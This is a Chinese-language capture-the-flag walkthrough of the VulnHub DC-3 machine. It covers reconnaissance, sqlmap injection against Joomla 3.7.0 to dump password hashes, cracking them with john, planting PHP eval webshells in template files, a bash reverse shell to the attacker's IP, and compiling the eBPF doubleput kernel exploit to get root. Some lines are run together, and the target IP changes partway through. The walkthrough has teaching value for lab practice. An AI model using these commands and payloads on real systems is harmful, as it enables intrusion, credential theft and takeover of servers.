目录

一、提权脚本下载本地

0X00 靶机的环境搭配

攻击机(KALI):192.168.226.128

靶机(DC-1): 192.168.226.129(未知)

靶机地址:DC: 3.2 ~ VulnHub

0X01 信息收集

一、IP扫描

┌──(root㉿kali)-[~]

└─# arp-scan -l

arp-scan命令: 是一个用来进行系统发现的ARP命令行扫描工具(可以发现本地网络中的隐藏设备)它可以构造并发送ARP请求到指定的IP地址,并且显示返回的所有响应。

arp-scan 可以显示本地网络中的所有连接设备,即使这些设备有防火墙。防火墙设备可以屏蔽ping,但是并不能屏蔽ARP数据包。

二、端口扫描

┌──(root㉿kali)-[~]

└─# nmap -T4 -sV -O -A -p- 192.168.226.129

-T4(速度) -sV(版本扫描和开启的服务) -O(操作系统) -p-(全部端口)

三、网站目录扫描

┌──(root㉿kali)-[~]

└─# dirb http://192.168.238.135

四、查看网站结构

我们看到CMS是joomla,joomla是一种使用PHP语言和MySQL数据库开发的软件系统

三大PHP CMS网站:Drupal、 Wordpress、Joomla

五、网页信息获取

没有ssh服务,但是我们找到了后台登录界面,只能一步步提权

0X02 登陆用户

一、账户名破解

1.1 joomla专业工具获取版本

┌──(root㉿kali)-[~]

└─# sudo┌──(root㉿kali)-[~]

└─# joomscan --url http://192.168.226.129

通过Wappalyzer火狐插件发现了目标网页CMS为 Joomla,使用专门扫它的工具joomscan 来扫描joomla

kali里面安装joomscan工具的命令是sudo apt-get install joomscan

扫描到目标网页 joomla版本为 3.7.0

1.2 漏洞利用

使用searchsploit工具查找Joomla 3.7.0 版本存在的漏洞

┌──(root㉿kali)-[~]

└─# searchsploit Joomla 3.7.0 #确认版本为sql注入漏洞

1.3 漏洞查询

┌──(root㉿kali)-[~]

└─# cat /usr/share/exploitdb/exploits/php/webapps/42033.txt

1.4 sql爆破

┌──(root㉿kali)-[~]

└─# sqlmap -u "http://192.168.226.129/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering] #爆破所有数据库#-D "joomladb" --tables 指定数据库joomladb爆破所有表

#-D "joomladb" -T "#__users" --columns 指定joomladb数据库中user表爆破所有字段

#-D "joomladb" -T "#__users" -C id,nmae,password,username 爆取指定的字段

1.4-1 爆破所有数据库

1.4-2 爆破所有表

┌──(root㉿kali)-[~]

└─# sqlmap -u "http://192.168.238.135/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" --tables -p list[fullordering]# -D "joomladb" --tables 指定数据库joomladb爆破所有表 我们找到了用户表

1.4-3 爆破所有字段

┌──(root㉿kali)-[~]

└─# sqlmap -u "http://192.168.238.135/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" -T "#__users" --columns -p list[fullordering]#-D "joomladb" -T "#__users" --columns 指定joomladb数据库中user表爆破所有字段

1.4-4 爆取指定的字段

┌──(root㉿kali)-[~]

└─# sqlmap -u "http://192.168.238.135/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" -T "#__users" -C id,nmae,password,username --dump -p list[fullordering]# -D "joomladb" -T "#__users" -C id,nmae,password,username 爆取指定的字段

# 我们找到了用户名和密码,但是密码加密了

二、密码破解

┌──(root㉿kali)-[~]

└─# vim mima.txt #新建一个文件,将密码密文写入进去,用john破解密码$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu

┌──(root㉿kali)-[~]

└─# john mima.txthttp://192.168.226.129/administratorhttp://192.168.226.129/administrator

admin snoopy #用获取到的账户密码登陆后台

0X03 木马上传

一、一句话木马

在index.php和error.php前面插入php脚本、kali开启监听、再次访问index网页执行脚本

<?php @eval($_POST['pass']);?> #负责上传病毒文件上去

<?php

system("bash -c 'bash -i >& /dev/tcp/192.168.226.128/1212 0>&1' ");

?> #负责收集Ubuntu16.04信息,启动反弹shell提权http://192.168.226.129/templates/beez3/error.php #一句话木马

http://192.168.226.129/templates/beez3/index.php #访问网站获得反弹shell在两个连接中分别插入php木马

┌──(root㉿kali)-[~/桌面/靶机/DC-3]

└─# nc -lvp 1212 #kali开启监听端口1212

二、系统内核版本

www-data@DC-3:/var/www/html/templates/beez3$ whoami

uname -a

Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 athlon i686 GNU/Linuxwww-data@DC-3:/var/www/html/templates/beez3$ lsb_release -a

lsb_release -a

No LSB modules are available.

Distributor ID: Ubuntu

Description: Ubuntu 16.04 LTS 查看到了版本

Release: 16.04

Codename: xenial┌──(root㉿kali)-[~]



└─# searchsploit ubuntu 16.04使用searchsploit工具查找Ubuntu 16.04的提权漏洞,发现一个“拒绝服务漏洞”,可以用来提权

cat /etc/issue

0X04 提权

一、提权脚本下载本地



复制漏洞信息到本地,根据提示下载对应脚本上传到服务器

┌──(root㉿kali)-[~]

└─# cp /usr/share/exploitdb/exploits/linux/local/39772.txt /home/kali/Desktop/┌──(root㉿kali)-[~]

└─# cat 39772.txt #查看漏洞信息

二、上传提权脚本

www-data@DC-3:/var/www/html/templates/beez3$ wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip

#根据提示下载攻击载荷,一般国外网站无法下载,可下载好用蚁剑拖进去

www-data@DC-3:/var/www/html/templates/beez3$ unzip 39772.zip #解压39772.zip文件

www-data@DC-3:/var/www/html/templates/beez3$ cd 39772

www-data@DC-3:/var/www/html/templates/beez3$ tar -xvf exploit.tar#解压exploit提权脚本tar包

www-data@DC-3:/var/www/html/templates/beez3$ cd ebpf_mapfd_doubleput_exploit

三、开始提权

<emplates/beez3/39772/ebpf_mapfd_doubleput_exploit$ ls

compile.sh doubleput.c hello.c suidhelper.c

<emplates/beez3/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh

<emplates/beez3/39772/ebpf_mapfd_doubleput_exploit$ lscompile.sh doubleput doubleput.c hello.c suidhelper suidhelper.c

<emplates/beez3/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput #执行提权文件starting writev

woohoo, got pointer reuse

writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.

suid file detected, launching rootshell...

we have root privs now...

四、提权查看

whoami

cd /root

ls

cat the-flag.txt

1190

1190

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?